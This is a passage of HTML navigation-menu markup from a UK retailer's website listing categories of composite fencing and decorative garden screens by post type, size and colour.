                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
